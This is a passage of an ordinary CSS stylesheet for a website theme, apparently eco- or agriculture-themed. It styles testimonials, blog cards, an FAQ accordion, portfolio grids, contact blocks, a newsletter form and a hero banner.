  .team-info-list-wrapper ul li {
    padding: 9px 0;
    list-style: none;
  }
  .team-social-area ul li {
    display: inline-block;
    margin-right: 10px;
  }
  
  .team-social-area ul li a {
    width: 40px;
    height: 40px;
    color: var(--black-color);
    background:var(--color-secondary);
    border-radius: 30px;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  .team-social-area ul li a:hover{
    color: var(--white-color);
    background:var(--theme-color);
  }
  
  @media screen and (min-width: 768px) and (max-width: 991px) {
    .team-info-wrapper {
      padding-left: 30px;
    }
  }
  @media screen and (max-width: 767px) {
    .team-info-wrapper {
      padding-left: 0px;
    }
    .team-datails-image{
      margin-bottom: 30px;
    }
      
  }
  /*====================================================
  ============= TESTIMONIAL STYLE START  ==============
  ====================================================*/
  .eco-t-titles {
    margin-right: 100px;
    font-weight: 800;
  }
  .testimonial-item-content .share {
    font-size: 18px;
    margin-bottom: 15px;
    color: var(--color-primariy);
  }
  .testimonial-arrow {
    width: 50%;
    text-align: end;
  }
  .testimonial-item-content .share i {
    padding: 0px 4px;
  }
  .testimonial-item-box {
    padding: 50px 45px;
    position: relative;
    margin-bottom:30px;
    transition: .6s;
    -webkit-transition: .6s;
    -moz-transition: .6s;
    -ms-transition: .6s;
    -o-transition: .6s;
    transition: .6s;
    background: var(--bg-color);
      border-radius: 15px;
  }
   .testi-box{
    margin: 0 15px;
  } 
  .testmonial-content {
    font-weight: 500;
    margin: 0;
  }
  .share i {
    margin-right: 8px;
    color: #FFBA08;
  }
  .testimonial-info {
    display: flex;
    align-items: center;
    margin-bottom: 30px;
  }
  .testimonial-info .image-wrap {
    width: 90px;
    height: 90px;
    margin-right: 20px;
  }
  .testimonial-info .image-wrap img {
    width: 100%;
    border-radius: 100px;
    border: 2px solid var(--theme-color);
    padding: 5px;
  }
  .testimonial-information .testimonial-name {
    font-size: 22px;
    line-height: 30px;
    font-weight: 700;
    margin-bottom: 5px;
  }
  .testimonial-information .testimonial-designation{
      display: inline-block;
      font-weight: 500;
      color: #4BAF47;
  }
  span.testi-quit {
    font-size: 60px;
    height: 60px;
    width: 60px;
    color: var(--theme-color);
    display: inline-block;
    text-align: center;
    line-height: 62px;
    position: absolute;
    right: 50px;
    top: 57px;
  }
  .testimonial-item-box.testi-box:hover .testi-quit {
      color: var(--white-color);
  }
  .testimonial-next {
    margin-left: 15px;
  }
  
  .testimonial-arrow.arrow-style-two {
    width: 100%;
    text-align: left;
}
.testimonial-arrow-wrapper.two button{
  margin-top: 40px;
}
  @media screen and (max-width: 767px) {
      span.testi-quit {
          display: none;
      }
  }
  /* Testimonial Slider BUTTON STYLE */
  .no-row.slick-slider {
    margin: 0 -15px;
  }
  .testimonial-items {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    margin-bottom: 45px;
  }
  .share {
    display: inline-block;
    margin-bottom: 5px;
  }
  .testimonial-prev.slick-arrow {
    right: 70px;
  }
  @media screen and (max-width: 767px) {
      .eco-t-titles {
        margin-right: 0px;
      }
  }
  @media screen and (max-width: 575px) {
    .testimonial-items {
      display: block;
      margin-bottom: 30px;
    }
    .eco-section-title {
      margin-right: 0;
    }
    .eco-t-title{
      margin-bottom: 30px;
      font-size: 36px;
      line-height: 46px;
    }
    .testimonial-arrow {
      width: 100%;
      text-align: left;
      }
      
  
    }
  
  /*====================================================
  ============= TESTIMONIAL  V2 STYLE START  ==============
  ====================================================*/
  .share.share-rating {
    display: block;
    margin-bottom: 5px;
  }
  .testimonial-item-box.testi-box.testi-box {
    padding: 40px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
      border-radius: 15px;
  }
  .testimonial-info.two {
    display: flex;
    align-items: center;
    margin-top: 25px;
    margin-bottom: 0;
    
  }
  span.testi-quit-two {
    font-size: 55px;
    height: 55px;
    width: 55px;
    color: var(--theme-color);
    display: inline-block;
    text-align: center;
    line-height: 62px;
    margin-bottom: 20px;
    border-radius: 100%;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  .two .testi-quit {
    
    opacity: 0.8;
    top: auto;
    margin-bottom: -500px;
    color: var(--color-secondary);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  .testi-quit.testi-bg svg{
    height: 100px;
    width: 100px;
  }
  .testi-box .share {
    display: block;
    margin-bottom: 5px;
  }
  .testi-box .testmonial-content {
    margin-top: 10px;
  }
  .testimonial-item-box.testi-box:hover{
    background: var(--theme-color);
  }
  .testimonial-item-box.testi-box:hover .two .testi-quit {
    margin-bottom: 10px;
  }
  .testimonial-item-box.testi-box:hover .testi-quit-two,
  .testimonial-item-box.testi-box:hover .testmonial-content,
  .testimonial-item-box.testi-box:hover .testimonial-name,
  .testimonial-item-box.testi-box:hover .testimonial-designation,
  .testimonial-item-box.testi-box:hover .image-wrap img{
    color: var(--white-color);
    border-color: var(--white-color);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  .testimonial-wrapper .slick-dots {
      bottom: -70px;
  }
  @media screen and (max-width: 575px) {
      .testimonial-item-box.testi-box.testi-box{
          padding: 30px;
      }
  }
  
  /*====================================================
  ============= Blog Style STYLE START  ==============
  /* ==================================================== */
  
  
  .news-block-one .inner-box{
    position: relative;
    display: block;
    margin-bottom: 30px;
  
  }
  .news-block-one .inner-box .image-box{
    position: relative;
    display: block;
    overflow: hidden;
    border-radius: 15px 15px 0px 0px;
  }
  .news-block-one .inner-box .image-box a {
      width: 100%;
  }
  .news-block-one .inner-box .image-box img{
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      width: 100%;
      min-height: 280px;
    
  }
  
  .news-block-one .inner-box:hover .image-box img{
    transform: scale(1.1);
    opacity: 0.5;
    
  }
  .news-block-one .inner-box .image-box .post-date {
    position: absolute;
    left: 10px;
    top: 10px;
    min-width: 165px;
    padding: 8px 20px;
    text-align: center;
    z-index: 1;
    background: var(--theme-color);
    color: var(--white-color);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  .news-block-one .inner-box .image-box .post-date i {
    padding-right: 5px;
    font-size: 12px;
  }
  
  .news-block-one .inner-box .image-box .post-date a{
    color: var(--white-color);
    font-size: 14px;
    line-height: 23px;
    font-weight: 500;
    display: inline;
  }
  .news-block-one .inner-box .image-box .post-date:hover,
  .news-block-one .inner-box .image-box .post-date:hover a{
    color: var(--black-color);
  }
  .news-block-one .inner-box .lower-content h4 {
    display: block;
    font-size: 24px;
    line-height: 34px;
    font-weight: 700;
    margin-bottom: 10px;
  }
  .eco-blog-dec {
    margin-bottom: 12px;
  }
  .news-block-one .inner-box .lower-content{
    position: relative;
    padding-top: 20px;
    margin-bottom: 30px;
  }
  
  .news-block-one .inner-box .lower-content .post-info li{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
    color: var(--body-color);
    font-weight: 500;
    margin-right: 30px;
    padding-left: 20px;
  }
  
  .news-block-one .inner-box .lower-content .post-info li a{
     color: var(--body-color); 
     padding-left: 5px;
  }
  .news-block-one .inner-box .lower-content .post-info li a:hover{
    color: var(--theme-color); 
  }
  
  .news-block-one .inner-box .lower-content .post-info li:last-child{
    margin: 0px !important;
  }
  .news-block-one .inner-box .lower-content .post-info li i{
    position: absolute;
    left: 0px;
    top: 4px;
    font-size: 14px;
    color: var(--theme-color);
  }
  
  ul.post-info.clearfix {
    margin-bottom: 7px;
    padding-left: 0;
  }
  .lower-content .blog-btn a {
    background: transparent;
    color: var(--black-color);
    border: 1px solid var(--border-color);
    margin-top: 10px;
  }
  .lower-content .blog-btn a:hover{
    color: var(--white-color);
    border: 1px solid var(--theme-color);
  }
  
  /* ========================================
  ========= Blog Style V2 CSS =============
  ========================================= */
  .blog-v2-inner-sectin {
      border: 1px solid var(--border-color);
      border-radius: 0px 0px 15px 15px;
  }
  .eco-blog-wrapper-v2 .news-two .lower-content.news-tow-content {
    padding: 20px 30px;
    margin-bottom: 0;
  }
  .eco-blog-wrapper-v2 .news-two .news-two-bottom {
    padding: 20px 30px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-top: 1px solid var(--border-color);
  }
  .blog-btn .btns {
    font-size: 14px;
    font-weight: 800;
  }
  .news-comment i {
    color: var(--theme-color);
    margin-right: 5px;
  }
  .news-block-one.news-two .eco-blog-dec {
    margin-bottom: 0;
  }
  .eco-blog-wrapper-v2 .news-block-one.news-two .inner-box .image-box .post-date-two {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 65px;
    padding: 5px 10px;
    text-align: center;
    z-index: 1;
    background: var(--theme-color);
    color: var(--white-color);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
      border-top-left-radius: 15px;
  }
  .eco-blog-wrapper-v2 .news-block-one.news-two .inner-box .image-box .post-date-two a{
    color: var(--white-color);
    font-weight: 500;
  }
  
  /* ========================================
  ========= Blog STYLE V3 =============
  ========================================= */
  
  .news-block-two .inner-box{
    position: relative;
    display: block;
    border: 1px solid var(--border-color);
    margin-bottom: 30px;
    overflow: hidden;
    border-radius: 15px;
  
  }
  .news-block-two .inner-box .image-box{
    position: relative;
    display: block;
    overflow: hidden;
  }
  
  .news-block-two .inner-box .image-box img{
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      min-height: 280px;
    
  }
  
  .news-block-two .inner-box:hover .image-box img{
    transform: scale(1.1);
    opacity: 0.5;
      min-height: 280px;
    
  }
  
  .news-block-two .post-info.clearfix{
      margin-bottom: 10px;
      padding-left: 0;
  }
  
  .news-block-two .inner-box .lower-content h4 {
    display: block;
    font-size: 24px;
    line-height: 34px;
    font-weight: bold;
    margin-bottom: 10px;
  }
  .news-block-two .eco-blog-dec {
    margin-bottom: 0px;
  }
  .news-block-two .inner-box .lower-content{
    position: relative;
    padding: 20px 25px;
  }
  
  .news-block-two .inner-box .lower-content .post-info li{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
    color: var(--body-color);
    font-weight: 500;
    margin-right: 30px;
    padding-left: 20px;
  }
  
  .news-block-two .inner-box .lower-content .post-info li a{
     color: var(--body-color); 
     padding-left: 5px;
  }
  .news-block-two .inner-box .lower-content .post-info li a:hover{
    color: var(--theme-color); 
  }
  
  .news-block-two .inner-box .lower-content .post-info li:last-child{
    margin: 0px !important;
  }
  .news-block-two .inner-box .lower-content .post-info li i{
    position: absolute;
    left: 0px;
    top: 4px;
    font-size: 14px;
    color: var(--theme-color);
  }
  
  .eco-blog-post-author{
    padding: 14px 25px;
    border-top: 1px solid #e3e3e3;
    color: var(--black-color);
  }
  .eco-blog-post-author img {
    border-radius: 100% !important;
    width: 35px;
    height: 35px !important;
    object-fit: cover;
    margin-right: 15px;
  }
  .eco-blog-post-author .byline {
    text-transform: capitalize;
     color: var(--black-color);
    font-weight: 500;
  }
  .eco-blog-post-author .byline i {
    display: none;
  }
  
  /* ========================================
  ========= ACCORDION STYLE CSS =============
  ========================================= */
  .eco-faq-section-item .col-xl-6 {
      padding: 0;
  }
  .eco-faq-section-content {
    background: var(--bg-color);
    padding: 110px 120px 100px;
    position: relative;
  }
  
  .faq-title {
    margin-bottom: 20px;
    font-weight: 800;
  }
  
  .faq-dec {
    margin-bottom: 40px;
  }
  
  .faq-accordion .accordion-item {
    border: none;
    margin-bottom: 20px;
    border-radius: 15px;
    overflow: hidden;
  }
  .accordion-item .accordion-collapse {
    border: none;
  }
  
  .accordion-header .collapse:not(.show) {
    display: block;
  }
  .accordion-header .accordion-button.collapsed:hover {
    border-bottom-width: 0;
    color: var(--theme-color);
  }
  .accordion-header .accordion-button:not(.collapsed) {
    color: var(--white-color);
    background-color: var(--theme-color);
  }
  .accordion-header .accordion-button:not(.collapsed)::after {
    background-image: none;
    content: "\e93d";
    background: var(--white-color);
    color: var(--theme-color);
  }
  .faq-accordion .accordion-button {
    border: none;
    color: var(--color-black);
    display: inline-block;
    font-size: 18px;
    font-weight: 700;
    line-height: 28px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    padding: 23px 30px;
    background: var(--white-color);
    text-align: left;
    border-radius: 0 !important;
  }
  .faq-accordion .accordion-button::after {
    position: absolute;
    right: 30px;
    background-image: none !important;
    content: "\e93e";
    font-family: 'iconfont'!important;
    padding: 0;
    height: 30px;
    width: 30px;
    background: var(--theme-color);
    color: var(--white-color);
    text-align: center;
    font-size: 16px;
    line-height: 30px;
    border-radius: 30px;
  }
  
  .faq-accordion .accordion-button:focus {
    box-shadow: none;
  }
  
  .faq-accordion .accordion-body {
    padding: 20px 30px;
    background: var(--white-color);
    font-weight: 500;
  }
  @media screen and (max-width: 767px) {
      .faq-accordion .accordion-button {
          font-size: 16px;
          padding-right: 40px;
      }
      .faq-title {
          font-size: 36px;
          line-height: 46px;
      }
  }
  
  
  /* ================================================
  ========= ACCORDION Section STYLE CSS =============
  ================================================ */
  
  .eco-faq-section-bg {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 51%;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 0;
  }
  
  .eco-faq-section::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 65%)
  }
  @media only screen and (max-width: 1024px) and (min-width: 991px){
      .eco-faq-section-content {
              padding: 80px 80px 70px;
      }
  }
  
  @media screen and (max-width: 991px) {
       .eco-faq-section-bg {
      width: 100%;
    }
          .eco-faq-section-item {
          padding: 110px;
      }
  }
  @media screen and (max-width: 767px) {
    .eco-faq-section-wrapper .eco-faq-section-content {
      padding: 60px;
      z-index: 1;
      position: relative;
    }
      .eco-faq-section-item {
          padding: 110px 60px;
      }
  }
  @media screen and (max-width: 579px){
      .eco-faq-section-item {
          padding: 110px 30px;
      }
      .eco-faq-section-wrapper .eco-faq-section-content {
      padding: 30px
      }
  }
  
  
  /* ========================================
  ========= Eco List STYLE CSS =============
  ========================================= */
  .Eco-list-box {
    display: flex;
    margin-bottom: 25px;
  }
  .eco-list-icon {
    font-size: 15px;
    height: 30px;
    width: 30px;
    background: var(--theme-color);
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--white-color);
    border-radius: 50px;
    margin-right: 20px;
  }
  .list-title {
    margin-bottom: 10px;
  }
  
  /* ========================================
  ========= Eco Icon box STYLE CSS =============
  ========================================= */
  .eco-icon-box-item {
    margin-bottom: 30px;
    transform: .4s;
  }
  .icon-title {
      margin-bottom: 10px;
  }
  .eco-icon {
    height: 70px;
    width: 70px;
    background: var(--white-color);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 50px;
    border-radius: 100%;
    color: var(--theme-color);
    margin-bottom: 35px;
  }
  .eco-icon svg{
    height: 60px;
    width: 60px;
  }
  
  .eco-icon-box-item:hover .icon-title{
    color: var(--theme-color);
  }
  .eco-icon-position {
    position: relative;
    top: 10px;
    left: 20px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  .eco-icon-box-item:hover .eco-icon-position {
    top: 0;
    left: 0;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  /* ===============================================
  ========= Eco Icon box V2 STYLE CSS =============
  ================================================ */
  .icon-box-v2-title{
  transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  }
  a .icon-box-v2-title:hover{
    color: var(--theme-color);
  }
  .eco-icon-box-v2-wrapper .eco-v2-single_item {
    text-align: center;
    position: relative;
    margin-bottom: 30px;
  transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  }
  
  .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon {
    background: var(--bg-color);
    color: var(--theme-color);
    width: 190px;
    height: 190px;
    font-size: 80px;
    border-radius: 50%;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 40px;
    position: relative;
  transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  }
  .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon svg{
    height: 60px;
    width: 60px;
  }
  .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon.two::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background-image: url(../img/1.png);
    background-repeat: no-repeat;
    background-position: center right;
    left: 95px;
    top: 0;
  }
  .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon.two::before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background-image: url(../img/2.png);
    background-repeat: no-repeat;
    background-position: center right;
    left: 105px;
    bottom: -30px;
  }
  .eco-icon-box-v2-wrapper [class*='col-']:last-child .eco-v2-single_item .eco-v2-icon.two::after,
  .eco-icon-box-v2-wrapper [class*='col-']:last-child .eco-v2-single_item .eco-v2-icon.two::before,
  .eco-icon-box-v2-wrapper [class*='col-']:nth-child(even) .eco-v2-single_item .eco-v2-icon.two::after,
  .eco-icon-box-v2-wrapper [class*='col-']:nth-child(odd) .eco-v2-single_item .eco-v2-icon.two::before  {
    display: none;
  }
  
  .eco-icon-box-v2-wrapper  [class*='col-']:nth-child(even) .eco-v2-single_item.item-two{
    margin-top: 70px;
  }
  .eco-v2-single_item .eco-v2-icon .icon-attr{
    font-weight: 700;
      font-size: 20px;
      line-height: 28px;
      color: var(--white-color);
      background: var(--theme-color);
      height: 50px;
      width: 50px;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      border-radius: 50%;
      position: absolute;
      top: 0;
      right: 0px;
  }
  .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon.three::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background-image: url(../img/3.png);
    background-repeat: no-repeat;
    background-position: center right;
    left: 80px;
    top: 0;
  }
  .eco-icon-box-v2-wrapper [class*='col-']:last-child .eco-v2-single_item .eco-v2-icon.three::after{
    display: none;
  }
  .eco-v2-single_item .eco-v2-icon.three .icon-attr{
    left: 0;
  }
  .three-item .icon-box-v2-title {
    margin-bottom: 0;
  }
  @media screen and (min-width: 992px) and (max-width: 1199px) {
    .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon.three::after {
      left: 60px;
    }
  }
  @media screen and (max-width: 1023px) {
    .eco-icon-box-v2-wrapper [class*='col-'] .eco-v2-single_item .eco-v2-icon::before  {
      display: none;
    }
  }
  @media screen and (max-width: 991px) {
    .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon.three::after {
      display: none;
    }
  }
  @media screen and (max-width: 767px) {
    .eco-icon-box-v2-wrapper [class*='col-'] .eco-v2-single_item .eco-v2-icon::before,
    .eco-icon-box-v2-wrapper [class*='col-'] .eco-v2-single_item .eco-v2-icon::after   {
      display: none;
    }
    .eco-icon-box-v2-wrapper  [class*='col-']:nth-child(even) .eco-v2-single_item{
      margin-top: 0px;
    }
    .eco-icon-box-v2-wrapper [class*='col-']:nth-child(even) .eco-v2-single_item.item-two {
      margin-top: 0;
    }
    .eco-icon-box-v2-wrapper .eco-v2-single_item {
      margin-bottom: 60px;
    }
  }
  
  /* ===============================================
  ============= Eco Contact STYLE CSS ==============
  ================================================ */
  .eco-contact-info-item {
    display: flex;
    margin-bottom: 30px;
    padding: 30px 40px;
    box-shadow: var(--box-shedow);
    background: var(--white-color);
    border-bottom: 5px solid var(--theme-color);
  transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
    text-align: center;
  }
  .eco-contact-icon {
    height: 40px;
    width: 40px;
    font-size: 40px;
    margin-right: 20px;
    color: var(--theme-color);
    
  }
  .eco-contact-title {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 8px;
  }
  /* ===================================================
  ============= Eco Call Addons STYLE CSS ==============
  ====================================================== */
  
  .eco-call-info-item {
    padding: 90px 70px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
    z-index: 0;
    margin-bottom: 30px;
    border-radius: 15px;
      overflow: hidden;
  }
  .eco-call-info-item:after {
    content: "";
    background-color: rgb(28 28 28 / 60%);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
  }
  .eco-call-icon {
    height: 55px;
    width: 55px;
    border-radius: 50%;
    background: var(--theme-color);
    color: var(--white-color);
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
  }
  .eco-call-title {
    font-weight: 500;
    line-height: 30px;
    color: var(--white-color);
    display: inline-block;
  }
  .eco-call-Number {
    margin-bottom: 20px;
    color: var(--white-color);
  }
  .eco-call-dec,
  .eco-call-dec p,
  .eco-contact-dec p{
    color: var(--white-color);
  }
  @media only screen and (max-width: 1200px) and (min-width: 992px)  {
      .eco-call-info-item {
          padding: 50px;
      }
  }
  @media only screen and (max-width: 991px) and (min-width: 767px)  {
      .eco-call-info-item {
          padding: 30px;
      }
  }
  /* ==================================================
  ============= Portfolio SECTION CSS ===============
  =================================================== */
  .eco-portfolio-wrapper .project-filter {
    text-align: center;
    margin-bottom: 60px;
  }
  .project-menu .project-filter li {
      display: inline;
      padding: 8px 30px;
      font-size: 16px;
      font-weight: 600;
      line-height: 20px;
      cursor: pointer;
      border-radius: 30px;
      margin-right: 10px;
    transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
      background: var(--color-secondary);
      color: var(--black-color);
  }
  .project-menu .project-filter li:hover,
   .project-menu ul li.active{
      color: var(--white-color);
      background: var(--theme-color);
  }
  
  .eco-portfolio-item{
    position: relative;
  }
  .eco-portfolio-content-wrp{
    position: relative;
    transition: all 4s;
    margin-bottom: 30px;
  }
  
  .eco-portfolio-wrapper .eco-portfolio-content-wrp img{
    height: 100%;
    width: 100%;
    object-fit: cover;
    border-radius: 15px;
  }
  
  .eco-portfolio-content {
    position: absolute;
    opacity: 0;
    bottom: 5%;
    left: 0;
    margin: 0 auto;
    border-left: 5px solid var(--theme-color);
    background-color: var(--white-color);
    padding: 25px 30px;
    width: 96%;
    transition: all 0.4s;
    box-shadow: var(--box-shadow);
      border-radius: 0px 15px 15px 0px;
  }
  
  .eco-portfolio-item .eco-portfolio-content-wrp:hover .eco-portfolio-content {
    opacity: 1;
    width: 86%;
    transition: all 0.4s;
  }
  .project-cats ul {
    margin: 0;
    padding: 0;
  }
  .project-cats ul li {
    display: inline;
  }
  .project-cats ul li a {
    font-weight: 500;
    margin-right: 10px;
    color: var(--body-color);
    transition: all 0.4s;
  }
  .project-cats ul li a:hover{
    color: var(--black-color);
  }
  .project-title {
    font-size: 22px;
    margin: 0;
  }
  .project-button .project-icon {
    display: inline-flex;
    height: 40px;
    width: 40px;
    font-size: 30px;
    background: var(--theme-color);
    color: var(--theme-color);
    border-radius: 5px;
    align-items: center;
    justify-content: center;
    transition: all 0.4s;
  }
  .project-button .project-icon:hover {
    color: var(--theme-color);
    background: var(--color-secondary);
  }
  @media screen and (max-width: 767px) {
    .project-menu .project-filter li {
      display: block;
    }
    .project-menu .project-filter li {
      display: block;
      padding: 15px 30px;
      font-size: 14px;
      font-weight: 800;
      line-height: 30px;
      cursor: pointer;
      margin: 20px 0px;
    }
    .project-menu .project-filter li:first-child{
      margin-top: 0;
    }
    .project-menu .project-filter li:last-child{
      margin-bottom: 0;
    }
    .project-menu ul {
      padding-left: 0;
    }
  }
  /* ==================================================
  ============= Portfolio TWO SECTION CSS ===============
  =================================================== */
  .eco-portfolio-two-wrapper .project-filter {
    text-align: center;
    margin-bottom: 30px;
    padding-left: 0;
  }
  .eco-portfolio-two-wrapper .eco-portfolio-content-wrp img{
    width: 100%;
    height: 420px;
    object-fit: cover;
    border-radius: 15px;
  }
  .portfolio-menu-two .project-filter li {
    display: block;
    padding: 15px 30px;
    font-size: 14px;
    font-weight: 800;
    line-height: 30px;
    cursor: pointer;
    background: var(--color-secondary);
    margin: 20px 0px;
    color: var(--black-color);
      border-radius: 100px;
  }
  .portfolio-menu-two .project-filter li:first-child{
    margin-top: 0;
  }
  .portfolio-menu-two .project-filter li:last-child{
    margin-bottom: 0;
  }
  .portfolio-menu-two ul li.active{
    color: var(--white-color);
    background: var(--theme-color);
  
  }
  
  @media screen and (max-width: 425px) {
      .eco-portfolio-two-wrapper .eco-portfolio-content-wrp img {
      height: 300px;
  }
  }
  /* ========================================================
  ============= Portfolio Details SECTION CSS ===============
  ========================================================= */
  .eco-portfolio-details-box .eco-portfolio-details-image{
      margin-right: 30px;
  }
  .eco-portfolio-details-box .eco-portfolio-details-image img {
    object-fit: cover;
    width: 100%;
   border-radius: 15px;
  }
  .portfolio-details ul li span {
    font-weight: 500;
  }
  .portfolio-name{
    font-size: 18px;
    margin-bottom: 0;
  }
  .portfolio-details-title {
    margin-bottom: 20px;
  }
  .portfolio-content {
    margin-bottom: 40px;
  }
  .portfolio-details ul li {
    list-style: none;
    width: 49%;
    display: inline-block;
    margin-bottom: 40px;
    border-left: 1px solid var(--border-color);
    padding-left: 30px;
  }
  .portfolio-details ul{
    margin: 0;
    padding: 0;
  }
  @media screen and (max-width: 991px) {
    .portfolio-details ul{
      margin: 0;
      padding: 0;
    }
    .eco-portfolio-details-box .eco-portfolio-details-image{
      margin-bottom: 30px;
        margin-right: 0;
    }
  }
  @media screen and (max-width: 475px) {
    .portfolio-details ul li {
      margin-bottom: 20px;
      display: block;
      width: 100%;
  }
  .portfolio-details-title {
    font-size: 36px;
    line-height: 46px;
  }
  }
  /* ==================================================
  ============= Brand Style SECTION CSS ===============
  =================================================== */
  .eco-client-section-wrapper {
    padding: 100px 80px 80px;
  }
  .brand-full-width {
    width: 168%;
    padding: 9% 68% 8% 10%;
  }
  
  .eco-client-section-wrapper .eco-client-item img {
    margin: 0 auto;
  }
  .eco-client-items.no-slide {
    display: flex;
    align-items: center;
    justify-content: space-around;
    flex-wrap: wrap;
  }
  .eco-client-items.no-slide img{
    margin-bottom: 15px;
  }
  @media screen and (max-width: 1199px) {
    .brand-full-width {
    width: 100%;
    padding: 100px 30px 80px;
  }
  }
  /* =======================================================
  ============= Newsletter Style SECTION CSS ===============
  ========================================================= */
  
  
  .mc4wp-form-fields {
    position: relative
  }
  
  .mc4wp-form-fields input[type="email"] {
    background-color: transparent;
    border: 1px solid #454441  !important;
    border-radius: 10px;
    padding: 14px;
    color: var(--white-color);
    padding-left: 20px;
  }
  .mc4wp-form-fields input[type="email"]::placeholder {
    color: var(--white-color);
  }
  .mc4wp-form-fields button {
    position:absolute; 
    right: 0;
    border: none;
    height: 58px;
    width: 70px;
    font-size: 18px;
    background: var(--theme-color);
    color: var(--white-color);
    cursor: pointer;
      transition: .4s;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
       border-radius: 0px 10px 10px 0px;
  }
  .company-subscribe-widget p{
    margin-bottom: 30px;
  }
  .subscribe-form .mc4wp-form-fields input[type="email"] {
      margin-bottom: 0;
  }
  /* =======================================================
  ============= Hero Banner SECTION CSS ===============
  ========================================================= */
  
  .header-v-three .eco-settings-content {
      padding-top: 48px;
  }
  .eco-single-slide-item {
    height: 800px;
    display: flex!important;
    align-items: center;
    position: relative;
    z-index: 0;
    background-size: cover;
    background-repeat: no-repeat;
  }
  .eco-single-slide-item::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
  }
  .eco-table {
    display: table;
    height: 100%;
    width: 100%;
  }
  .eco-table-cell {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
  }
  
  .slide-subtitle {
    line-height: 36px;
    font-weight: 700;
    margin-bottom: 8px;
    display: inline-block;
    color: var(--theme-color);
    text-transform: uppercase;
      font-size: 14px;
  }
  .eco-slide-title{
    font-size: 76px;
    line-height: 87px;
    color: var(--black-color);
    font-weight: 800;
    margin-bottom: 30px;
  }
  .eco-slide-dec {
      margin-bottom: 45px;
      font-size: 18px;
       line-height: 30px;
  }
  @media screen and (max-width: 767px) {
    .eco-slide-title{
      font-size: 60px;
      line-height: 72px;
    }
   .eco-single-slide-item{
          height: 750px;
      }
  }
  @media screen and (max-width: 575px) {
    .eco-slide-title {
      font-size: 46px;
      line-height: 56px;
    }
  }
  /* ===========================================
  ============= Image SECTION CSS ===============
  ============================================== */
  .image-full-width {
    width: 163%;
    padding-left: 10%;
  }
  .eco-image-wrapper .eco-image img {
    height: 100%;
    width: 100%;
  }
  @media screen and (max-width: 1200px) {
    .image-full-width {
      width: 100%;
  }
  }
  @media screen and (max-width: 767px) {
    .image-full-width {
      width: 100%;
      padding: 30px;
    }
  }
  
  /* ===========================================
  ============= Contact form SECTION CSS ===============
  ============================================== */
  
  select, 
  .eco-input-area input[type="text"], 
  .eco-input-area input[type="email"], 
  .eco-input-area input[type="url"], 
  .eco-input-area input[type="password"], 
  .eco-input-area input[type="search"], 
